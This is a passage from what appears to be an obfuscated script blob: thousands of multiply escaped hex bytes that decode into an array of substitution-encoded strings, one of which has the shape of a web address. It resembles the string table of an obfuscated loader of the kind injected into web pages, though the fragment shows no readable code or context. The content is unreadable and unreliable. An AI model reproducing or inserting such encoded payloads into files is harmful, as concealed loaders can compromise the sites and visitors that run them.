5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5